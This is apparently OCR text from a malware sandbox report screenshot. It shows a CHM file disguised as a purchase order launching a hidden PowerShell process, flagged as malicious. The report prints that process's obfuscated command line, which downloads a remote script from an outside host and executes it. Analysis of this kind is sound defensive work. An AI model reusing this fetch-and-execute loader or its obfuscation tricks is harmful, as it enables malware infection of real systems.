 Processes Filter by PID or name Only importan
2860 hh.exe "C:\Users\admin\Desktop\PO 002446779 31_08_2022.chm"
747 368 69
2376 powershell.exe -WindowStyle hidden $t0='DE5'.replace('D','I').replace('5','x');sal P $t0;$...
2k 2k 115
2076 aspnet_compiler.exe
Process details ID 2376 Malicious
powershell.exe
Windows PowerShell
100
OUT OF 100
Username: admin
Start: +656ms Indicators:
Command line
[Enum]::ToObject([System.Net.SecurityProtocolType], 3072);
[System.Net.ServicePointManager]::SecurityProtocol = $t56fg;'[void' + '] [Syst' + 'em.Refle' +
'ction.Asse' + 'mbly]::LoadWi' + 'thPartialName("Microsoft.VisualBasic")'|P;do {$ping = test-
connection -comp google.com -count 1 -Quiet} until ($ping);$tty='(New-'+'Obje'+'ct
Ne'+'t.We'+'bCli'+'ent)'|P;$mv= [Microsoft.VisualBasic.Interaction]::CallByname($tty,'Down' + 'load' +
'Str' + 'ing',[Microsoft.VisualBasic.CallType]::Method,'https' + '://onogost.com/micro.txt')|P
More Info